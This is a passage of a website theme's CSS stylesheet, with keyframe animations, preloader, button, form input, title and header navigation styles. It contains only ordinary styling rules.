  -webkit-animation-name: sliderInDown;
  animation-name: sliderInDown;
}

@-webkit-keyframes sliderOutDown {
  0% {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes sliderOutDown {
  0% {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.sliderOutDown {
  -webkit-animation-name: sliderOutDown;
  animation-name: sliderOutDown;
}

@-webkit-keyframes fadeInDown_2 {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    transform: translate3d(0, -100%, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    transform: translateZ(0);
  }
}

@keyframes fadeInDown_2 {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    transform: translate3d(0, -100%, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    transform: translateZ(0);
  }
}

.fadeInDown_2 {
  -webkit-animation-name: fadeInDown_2;
  animation-name: fadeInDown_2;
}

@-webkit-keyframes fadeInLeft_2 {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    transform: translate3d(-100%, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    transform: translateZ(0);
  }
}

@keyframes fadeInLeft_2 {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    transform: translate3d(-100%, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    transform: translateZ(0);
  }
}

.fadeInLeft_2 {
  -webkit-animation-name: fadeInLeft_2;
  animation-name: fadeInLeft_2;
}

@-webkit-keyframes fadeInRight_2 {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    transform: translate3d(100%, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    transform: translateZ(0);
  }
}

@keyframes fadeInRight_2 {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    transform: translate3d(100%, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    transform: translateZ(0);
  }
}

.fadeInRight_2 {
  -webkit-animation-name: fadeInRight_2;
  animation-name: fadeInRight_2;
}

@-webkit-keyframes fadeInUp_2 {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    transform: translate3d(0, 100%, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    transform: translateZ(0);
  }
}

@keyframes fadeInUp_2 {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    transform: translate3d(0, 100%, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    transform: translateZ(0);
  }
}

.fadeInUp_2 {
  -webkit-animation-name: fadeInUp_2;
  animation-name: fadeInUp_2;
}

@-webkit-keyframes fadeOutDown_2 {
  0% {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutDown_2 {
  0% {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    transform: translate3d(0, 100%, 0);
  }
}

.fadeOutDown_2 {
  -webkit-animation-name: fadeOutDown_2;
  animation-name: fadeOutDown_2;
}

@-webkit-keyframes fadeOutLeft_2 {
  0% {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  }

  to {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes fadeOutLeft_2 {
  0% {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  }

  to {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    transform: translate3d(-100%, 0, 0);
  }
}

.fadeOutLeft_2 {
  -webkit-animation-name: fadeOutLeft_2;
  animation-name: fadeOutLeft_2;
}

@-webkit-keyframes fadeOutRight_2 {
  0% {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes fadeOutRight_2 {
  0% {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    transform: translate3d(100%, 0, 0);
  }
}

.fadeOutRight_2 {
  -webkit-animation-name: fadeOutRight_2;
  animation-name: fadeOutRight_2;
}

@-webkit-keyframes fadeOutUp_2 {
  0% {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutUp_2 {
  0% {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    transform: translate3d(0, -100%, 0);
  }
}

.fadeOutUp_2 {
  -webkit-animation-name: fadeOutUp_2;
  animation-name: fadeOutUp_2;
}

/*==================================================
===| 04. Pre-loader
===================================================*/
.preloader {
  position: fixed;
  width: 100%;
  height: 100%;
  background: white;
  left: 0;
  top: 0;
  z-index: 9999999999;
}

.lds-ellipsis {
  display: inline-block;
  position: relative;
  width: 64px;
  height: 64px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.lds-ellipsis div {
  position: absolute;
  top: 27px;
  width: 11px;
  height: 11px;
  border-radius: 50%;
  background: #222;
  -webkit-animation-timing-function: cubic-bezier(0, 1, 1, 0);
  animation-timing-function: cubic-bezier(0, 1, 1, 0);
}

.lds-ellipsis div:nth-child(1) {
  left: 6px;
  -webkit-animation: lds-ellipsis1 0.6s infinite;
  animation: lds-ellipsis1 0.6s infinite;
}

.lds-ellipsis div:nth-child(2) {
  left: 6px;
  -webkit-animation: lds-ellipsis2 0.6s infinite;
  animation: lds-ellipsis2 0.6s infinite;
}

.lds-ellipsis div:nth-child(3) {
  left: 26px;
  -webkit-animation: lds-ellipsis2 0.6s infinite;
  animation: lds-ellipsis2 0.6s infinite;
}

.lds-ellipsis div:nth-child(4) {
  left: 45px;
  -webkit-animation: lds-ellipsis3 0.6s infinite;
  animation: lds-ellipsis3 0.6s infinite;
}

@-webkit-keyframes lds-ellipsis1 {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }

  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes lds-ellipsis1 {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }

  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@-webkit-keyframes lds-ellipsis3 {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
}

@keyframes lds-ellipsis3 {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
}

@-webkit-keyframes lds-ellipsis2 {
  0% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }

  100% {
    -webkit-transform: translate(19px, 0);
    transform: translate(19px, 0);
  }
}

@keyframes lds-ellipsis2 {
  0% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }

  100% {
    -webkit-transform: translate(19px, 0);
    transform: translate(19px, 0);
  }
}

/*==================================================
===| 05. Scroll To Top
===================================================*/
.scrollToTop {
  position: fixed;
  display: none;
  bottom: 50px;
  right: 35px;
  z-index: 100000;
  color: #fff;
  background: #00235a;
  height: 55px;
  width: 55px;
  text-align: center;
  line-height: 55px;
  -webkit-transition: 1s ease;
  -o-transition: 1s ease;
  transition: 1s ease;
  border-radius: 50%;
  font-size: 18px;
}

@media only screen and (max-width: 1199px) {
  .scrollToTop {
    bottom: 30px;
    right: 30px;
  }
}

.scrollToTop:after {
  position: absolute;
  z-index: -1;
  content: "";
  top: 100%;
  left: 5%;
  height: 10px;
  width: 90%;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  background: -o-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0) 80%);
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0) 80%);
}

.scrollToTop:hover {
  color: #fff;
  background: #ff5e14;
}

@media only screen and (max-width: 767px) {
  .scrollToTop {
    bottom: 20px;
    right: 20px;
    height: 50px;
    width: 50px;
    line-height: 50px;
  }
}

/*==================================================
===| 06. Input
===================================================*/
.form-control {
  border: 1px solid #e2e5e7;
  margin-bottom: 20px;
  padding: 28px 20px;
  border-radius: 0px;
  outline: 0 none;
  font-size: 12px;
  font-family: "Roboto", sans-serif;
}

.form-control:focus {
  border-color: rgba(255, 94, 20, 0.7);
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: 0 none;
  color: #00235a;
}

.form-control::-webkit-input-placeholder {
  color: #999;
  font-size: 12px;
  text-transform: uppercase;
}

.form-control:-ms-input-placeholder {
  color: #999;
  font-size: 12px;
  text-transform: uppercase;
}

.form-control::-ms-input-placeholder {
  color: #999;
  font-size: 12px;
  text-transform: uppercase;
}

.form-control::-webkit-input-placeholder {
  color: #999;
  font-size: 12px;
  text-transform: uppercase;
}

.form-control::-moz-placeholder {
  color: #999;
  font-size: 12px;
  text-transform: uppercase;
}

.form-control:-ms-input-placeholder {
  color: #999;
  font-size: 12px;
  text-transform: uppercase;
}

.form-control::placeholder {
  color: #999;
  font-size: 12px;
  text-transform: uppercase;
}

.form-control:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #999;
  font-size: 12px;
  text-transform: uppercase;
}

.form-control::-webkit-input-placeholder {
  /* Edge */
  color: #999;
  font-size: 12px;
  text-transform: uppercase;
}

.quantity {
  position: relative;
}

.quantity input[type="number"]::-webkit-inner-spin-button,
.quantity input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.quantity input[type="number"] {
  -moz-appearance: textfield;
}

.quantity input {
  width: 80px;
  height: 42px;
  line-height: 1.65;
  float: left;
  display: block;
  padding: 0;
  margin: 0;
  padding-left: 20px;
  border: 1px solid #ddd;
}

.quantity input:focus {
  outline: 0;
}

.quantity .quantity-nav {
  float: left;
  position: relative;
  height: 42px;
  display: none;
}

.quantity .quantity-button {
  position: relative;
  cursor: pointer;
  border-left: 1px solid #ddd;
  width: 20px;
  text-align: center;
  color: #3e3e3e;
  font-size: 10px;
  font-family: "Trebuchet MS", Helvetica, sans-serif !important;
  line-height: 2.2;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
}

.quantity .quantity-button.quantity-up {
  position: absolute;
  height: 50%;
  top: 0;
  border-bottom: 1px solid #ddd;
}

.quantity .quantity-button.quantity-down {
  position: absolute;
  bottom: 0px;
  height: 50%;
}

/*==================================================
===| 07. Button
===================================================*/
.main_btn {
  position: relative;
  -webkit-transition: all 0.5s cubic-bezier(0.6, 0, 0.7, 1);
  -o-transition: all 0.5s cubic-bezier(0.6, 0, 0.7, 1);
  transition: all 0.5s cubic-bezier(0.6, 0, 0.7, 1);
  display: inline-block;
}

.main_btn a,
.main_btn button {
  text-transform: capitalize;
  color: #fff;
  font-size: 14px;
  position: relative;
  display: inline-block;
  padding: 18px 40px;
  font-weight: 500;
  z-index: 20;
}

.main_btn button {
  background: transparent;
  border: none;
}

.main_btn:after {
  position: absolute;
  content: "";
  top: 0;
  right: 0;
  height: 100%;
  background: #ff5e14;
  width: 100%;
  z-index: 10;
}

.main_btn:before {
  z-index: 15;
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 0;
  background: #fa4f00;
  -webkit-transition: all 0.5s cubic-bezier(0.6, 0, 0.7, 1);
  -o-transition: all 0.5s cubic-bezier(0.6, 0, 0.7, 1);
  transition: all 0.5s cubic-bezier(0.6, 0, 0.7, 1);
}

.main_btn:hover {
  color: #fff;
}

.main_btn:hover:before {
  left: 0;
  right: auto;
  width: 100%;
}

.btn1 {
  display: inline-block;
  text-transform: uppercase;
  padding: 19px 42px;
  font-size: 14px;
  border-radius: 3px;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  color: #fff;
  background: #ff5e14;
  border: none;
  font-family: "Roboto", sans-serif;
  font-weight: 500;
}

.btn1:hover,
.btn1:focus {
  background: #0e0a1a;
  color: #fff;
}

.btn1:focus,
.btn1.focus {
  outline: 0;
}

.site__btn1 {
  display: inline-block;
  background: #ff5e14;
  padding: 19px 50px;
  font-size: 14px;
  font-weight: bold;
  font-family: "Roboto", sans-serif;
  text-transform: uppercase;
  color: #fff;
}

.site__btn1:hover {
  background: #00235a;
  color: #fff;
}

.site__btn2 {
  display: inline-block;
  background: #fff;
  padding: 19px 50px;
  font-size: 14px;
  font-weight: bold;
  font-family: "Roboto", sans-serif;
  text-transform: uppercase;
  color: #00235a;
  -webkit-box-shadow: 0px 16px 32px 0px rgba(32, 85, 125, 0.1);
  box-shadow: 0px 16px 32px 0px rgba(32, 85, 125, 0.1);
}
.slider1__content a.site__btn2 {
  -webkit-box-shadow: 0px 16px 32px 0px rgba(32, 85, 125, 0.1);
  box-shadow: 0px 16px 32px 0px rgba(32, 85, 125, 0.1);
}
.site__btn2:hover {
  background: #00235a;
  color: #fff;
}

.site__btn3 {
  display: inline-block;
  background: #fff;
  padding: 16px 46px;
  font-size: 16px;
  font-weight: bold;
  font-family: "Roboto", sans-serif;
  text-transform: capitalize;
  color: #00235a;
  border: 2px solid rgba(34, 54, 69, 0.1);
}

.site__btn3:hover {
  background: #ff5e14;
  border: 2px solid #ff5e14;
  color: #fff;
}

.site__btn3.pricing__btn {
  background: transparent;
  border: 2px solid #1e3962;
  color: #fff;
}

.site__btn3.pricing__btn:hover {
  background: #ff5e14;
  border-color: #ff5e14;
}

.flaticon-next:before {
  content: "\f100";
}

.flaticon-arrow-pointing-to-right:before {
  content: "\f101";
}

.flaticon-next-1:before {
  content: "\f102";
}

.flaticon-phone:before {
  content: "\f103";
}

.flaticon-clock:before {
  content: "\f104";
}

.flaticon-clock-1:before {
  content: "\f105";
}

.flaticon-user:before {
  content: "\f106";
}

.flaticon-profile:before {
  content: "\f107";
}

/*==================================================
===| 08. Title Style
===================================================*/
.title_style1 {
  z-index: 2;
}
.title_style1 .text-border-title1 {
  position: absolute;
  font-family: "Exo", sans-serif;
  font-size: 300px;
  text-transform: uppercase;
  line-height: 1;
  color: transparent;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  -webkit-text-stroke: 1px #f4f4f4;
  top: -115px;
  z-index: -1;
}
.back-title {
  top: 0;
  transform: inherit;
  left: 0;
  right: 0;
  line-height: 1;
}

@media only screen and (max-width: 1599px) {
  .title_style1 .text-border-title1 {
    top: -90px;
  }
}

@media only screen and (min-width: 1400px) and (max-width: 1600px) {
  .title_style1 .text-border-title1 {
    font-size: 240px;
  }
}

@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .title_style1 .text-border-title1 {
    font-size: 180px;
    top: -90px;
  }
}

@media only screen and (max-width: 1199px) {
  .title_style1 .text-border-title1 {
    display: none;
  }
  .back-title {
    display: none;
  }
}

.title_style1 h5 {
  font-size: 16px;
  font-family: "Roboto", sans-serif;
  color: #ff5e14;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 14px;
  position: relative;
  z-index: 9;
}

.title_style1 h2 {
  font-size: 60px;
  color: #00235a;
  font-family: "Exo", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: -2px;
  line-height: 70px;
  position: relative;
  z-index: 9;
}

@media only screen and (max-width: 767px) {
  .title_style1 h2 {
    font-size: 44px;
    line-height: 1;
    letter-spacing: -1px;
  }
}

@media only screen and (max-width: 575px) {
  .title_style1 h2 {
    font-size: 36px;
    line-height: 1;
    letter-spacing: -1px;
  }
}

@media only screen and (max-width: 400px) {
  .title_style1 h2 {
    font-size: 32px;
    line-height: 1;
  }
}

/*==================================================
===| 09. Header
===================================================*/
.header__top1 {
  background-color: #f1f9ff;
}

.header__top1__left {
  padding-top: 13px;
  padding-bottom: 13px;
  padding-left: 151px;
}

@media only screen and (max-width: 1399px) {
  .header__top1__left {
    padding-left: 50px;
  }
}

@media only screen and (max-width: 880px) {
  .header__top1__left {
    padding-left: 0px;
  }
}

.header__top1__left span {
  font-size: 14px;
  font-weight: 700;
  display: inline-block;
}
.header__top1__left span a {
  color: #00235a;
}

@media only screen and (max-width: 479px) {
  .header__top1__left span {
    display: block;
  }
}

.header__top1__left span:not(:last-child) {
  margin-right: 45px;
}

@media only screen and (max-width: 479px) {
  .header__top1__left span:not(:last-child) {
    margin-right: 0px;
  }
}

.header__top1__left span i {
  font-size: 15px;
  margin-right: 3px;
  display: inline-block;
}

.header__top1__left span i.flaticon-phone:before {
  font-size: 15px;
}

.header__top1__right--social {
}

@media only screen and (max-width: 1399px) {
  .header__top1__right--social {
    padding-left: 0px;
  }
}

.header__top1__right--social ul li {
  display: inline-block;
}

.header__top1__right--social ul li a {
  font-size: 15px;
  color: #00235a;
  padding: 14px 5px;
  display: inline-block;
  margin: 0px 2px;
}

.header__top1__right--social ul li a:hover {
  color: #ff5e14;
}

.header__top1__right--flag > ul > li {
  margin-left: 30px;
  position: relative;
}

.header__top1__right--flag > ul > li > a {
  font-size: 14px;
  font-weight: bold;
  color: #00235a;
  position: relative;
  padding: 14px 5px 13px;
  display: inline-block;
  padding-right: 0;
}

.header__top1__right--flag > ul > li:hover > a {
  color: #ff5e14;
}

.header__top1__right--flag > ul > li ul {
  background-color: #fff;
  width: 120px;
  position: absolute;
  right: 30px;
  padding: 10px 15px;
  border-top: 3px solid #ff5e14;
  -webkit-box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.05);
  visibility: hidden;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  z-index: 1002;
}

.header__top1__right--flag > ul > li ul li {
  display: block;
  margin: 0;
  padding-top: 5px 0px;
}

.header__top1__right--flag > ul > li ul li a {
  display: block;
  font-weight: 500;
  font-size: 14px;
  color: #00235a;
  text-transform: uppercase;
}

.header__top1__right--flag > ul > li ul li a:hover {
  color: #ff5e14;
}

.header__top1__right--flag > ul > li:hover ul {
  visibility: visible;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  right: 0px;
}

@media only screen and (max-width: 1599px) {
  .header__logo1 {
    padding-left: 40px;
  }
}

@media only screen and (max-width: 1199px) {
  .header__logo1 {
    padding-left: 30px;
  }
}

@media only screen and (max-width: 991px) {
  .header__logo1 {
    padding-left: 0px;
  }
}

.header__logo1--style {
  position: relative;
  display: inline-block;
}
.header__logo img {
  width: 252px;
}
.logo-middle img {
  width: 252px;
}
.header__logo1--style:before {
  position: absolute;
  content: "";
  width: 1000px;
  height: 125px;
  background-color: #fff;
  top: -25px;
  right: -52px;
  -webkit-transform: skew(15deg);
  -ms-transform: skew(15deg);
  transform: skew(15deg);
}

@media only screen and (max-width: 991px) {
  .header__logo1--style:before {
    display: none;
  }
}

.header__logo1--style a {
  position: relative;
  z-index: 1001;
  line-height: 100px;
  max-width: 250px;
  top: -12px;
  display: inline-block;
}

@media only screen and (max-width: 991px) {
  .header__logo1--style a {
    max-width: 200px;
    line-height: 80px;
    top: 0px;
  }
}

@media only screen and (max-width: 400px) {
  .header__logo1--style a {
    max-width: 150px;
  }
}

.header__side-nav1 {
  position: relative;
  z-index: 9;
}

.header__side-nav1 a {
  display: inline-block;
  color: #fff;
  border: 2px solid #334f7b;
  padding: 11px 30px;
  text-transform: uppercase;
  background-color: #00235a;
  font-weight: 500;
  margin-top: 25px;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}

.header__side-nav1 a:hover {
  background-color: #ff5e14;
  border-color: #ff5e14;
  color: #fff;
}

.header .main-menu1 > nav {
  position: relative;
}

.header .main-menu1 > nav > ul {
  padding-left: 15px;
}

.header .main-menu1 > nav > ul > li {
  display: inline-block;
  position: relative;
  margin-right: 28px;
}

.header .main-menu1 > nav > ul > li > a {
  color: #fff;
  font-size: 15px;
  font-weight: 500;
  padding: 39px 0;
  display: inline-block;
  text-transform: uppercase;
}

.header .main-menu1 > nav > ul > li:hover > a {
  color: #ff5e14;
}

.main-menu ul li.menu-item-has-children > a::after,
.main-menu1 ul li.menu-item-has-children > a::after {
  content: "\f078";
  font-family: "Font Awesome 5 Pro";
  font-size: 10px;
  color: #797e80;
  margin-left: 4px;
  font-weight: 600;
  transform: translateY(-2px);
  display: inline-block;
}
.header .main-menu1 > nav > ul > li ul {
  position: absolute;
  left: 0px;
  width: 250px;
  text-align: left;
  background: #fff;
  z-index: 900;
  border-top: 3px solid #ff5e14;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  padding: 15px 0px;
  -webkit-box-shadow: 0px 15px 30px 0px rgba(0, 28, 107, 0.1);
  box-shadow: 0px 15px 30px 0px rgba(0, 28, 107, 0.1);
  top: calc(100% + 30px);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  visibility: hidden;
}
.header.home3.header-default {
  margin-top: 0;
}

@media only screen and (max-width: 1199px) {
  .header .main-menu1 > nav > ul > li ul {
    width: 230px;
  }
}

.header .main-menu1 > nav > ul > li ul li {
  position: relative;
}

.header .main-menu1 > nav > ul > li ul li ul {
  position: absolute;
  left: 250px;
  top: 30px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  visibility: hidden;
}

@media only screen and (max-width: 1199px) {
  .header .main-menu1 > nav > ul > li ul li ul {
    left: 230px;
  }
}

.header .main-menu1 > nav > ul > li ul li:hover ul {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  visibility: visible;
  top: 0px;
}

.header .main-menu1 > nav > ul > li ul li a {
  font-weight: 500;
  padding: 7px 30px;
  display: block;
  font-size: 15px;
  color: #00235a;
}

.header .main-menu1 > nav > ul > li ul li:hover > a {
  color: #ff5e14;
}

.header .main-menu1 > nav > ul > li ul li.sub_menu_li > a {
  position: relative;
}

.header .main-menu1 > nav > ul > li ul li.sub_menu_li > a:before {
  position: absolute;
  content: "\f054";
  right: 28px;
  top: 9px;
  font-family: "Font Awesome 5 Pro";
  font-weight: 900;
  font-size: 13px;
}

.header .main-menu1 > nav > ul > li:hover > ul {
  top: 100%;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  visibility: visible;
}

.header-menu-space {
  padding: 0 185px;
  position: relative;
}
.header-menu-space::before {
  content: "";
  position: absolute;
  background: #fff;
  height: 125px;
  width: 540px;
  left: -25px;
  bottom: 0;
  transform: skew(15deg);
}
.topbar-space {
  padding-right: 185px;
}
.header__logo.logo-shape {
  transform: translateY(10px);
}
.header-middle-style .topbar-space {
  padding-right: 185px;
  padding-left: 185px;
}
.header-middle-style .header-menu-space::before {
  display: none;
}
.header-middle-style .header__top1__left {
  padding-left: 0;
}
.logo-middle {
  position: relative;
  display: inline-block;
  text-align: center;
  padding: 0 60px;
}
.logo-middle::before {
  background: #ff5e14;
  clip-path: polygon(0 0, 100% 0, 93% 100%, 7% 100%);
  height: 150px;
  width: 100%;
  content: "";
  position: absolute;
  top: -43px;
  left: 0;
  margin: auto;
  right: 0;
  z-index: 4;
}
.standard-logo {
  position: relative;
  z-index: 5;
}
.logo-middle img {
  position: relative;
}
.header-middle-style .main-menu1 > nav > ul {
  padding-left: 0;
}
.header-middle-style .main-menu1 > nav > ul > li > a {
  color: #00235a;
}
.header-middle-style .header__side-nav1 a {
  color: #00235a;
  border: 2px solid #ccd3de;
  background: none;
}
.header-middle-style .header__side-nav1 a:hover {
  color: #fff;
  background: #ff5e14;
  border-color: #ff5e14;
}
.header.home1 .header__menu-wrapper {
  position: relative;
}

.home3 .header__menu-wrapper {
  position: relative;
}

.header.home2 .header__menu-wrapper .main-menu1 > nav:before {
  display: none;
}

.header.home2 .header__menu-wrapper .main-menu1 > nav > ul > li > a {
  color: #001941;
  padding: 34px 28px 33px;
}

@media only screen and (max-width: 1199px) {
  .header.home2 .header__menu-wrapper .main-menu1 > nav > ul > li > a {
    padding: 34px 20px 33px;
  }
}

.header.home2 .header__menu-wrapper .main-menu1 > nav > ul > li > a:hover {
  color: #ff5e14;
}

.header.home2 .header__menu-wrapper .header__logo1--style:before {
  display: none;
}

.header.home2 .header__menu-wrapper .header__logo1--style a {
  line-height: 80px;
  max-width: 250px;
  top: -2px;
}

@media only screen and (max-width: 991px) {
  .header.home2 .header__menu-wrapper .header__logo1--style a {
    max-width: 200px;
    line-height: 80px;
    top: 0px;
  }
}

@media only screen and (max-width: 400px) {
  .header.home2 .header__menu-wrapper .header__logo1--style a {
    max-width: 150px;
  }
}

.header.home2 .header__menu-wrapper .header__side-nav1 a {
  color: #fff;
  border-color: #ff5e14;
  background-color: #ff5e14;
  margin-top: 19px;
}

.header.home2 .header__menu-wrapper .header__side-nav1 a:hover {
  background-color: #00235a;
  border-color: #00235a;
}

.header.home3 {
  position: absolute;
  width: 100%;
  top: 0px;
  left: 0px;
  right: 0px;
  z-index: 222;
}
.header.home3.header-default {
  position: static;
}
.header.home3 .header__logo {
  position: relative;
}

@media only screen and (max-width: 1706px) {
  .header.home3 .header__logo {
    margin-left: 0px;
  }
}

.header.home3 .header__logo a {
  position: relative;
  z-index: 20;
  display: inline-block;
}

.header.home3 .header__side-nav {
  position: relative;
}

.header.home3 .header__side-nav ul {
  position: relative;
  z-index: 20;
}

@media only screen and (max-width: 1706px) {
  .header.home3 .header__side-nav ul {
    margin-right: 0px;
  }
}

.header.home3 .header__side-nav ul li {
  display: inline-block;
}

.header.home3 .header__side-nav ul li a.nav_btn1 {
  display: inline-block;
  text-transform: uppercase;
  background: #e8e8e8;
  color: #00235a;
  width: 60px;
  height: 60px;
  text-align: center;
  line-height: 60px;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: bold;
  margin-right: 5px;
}

.header.home3 .header__side-nav ul li a.nav_btn1:hover {
  color: #fff;
  background: #00235a;
}

.header.home3 .header__side-nav ul li a.nav_btn2 {
  display: inline-block;
  text-transform: uppercase;
  background: #ff5e14;
  height: 60px;
  color: #fff;
  width: 166px;
  text-align: center;
  line-height: 60px;
  font-weight: bold;
  font-family: "Roboto", sans-serif;
  font-size: 14px;
}

.header.home3 .header__side-nav ul li a.nav_btn2:hover {
  background-color: #00235a;
}

.header.home3 .main-menu {
  position: relative;
}
.header-menu-space-3 {
  padding: 0 85px;
  position: relative;
}
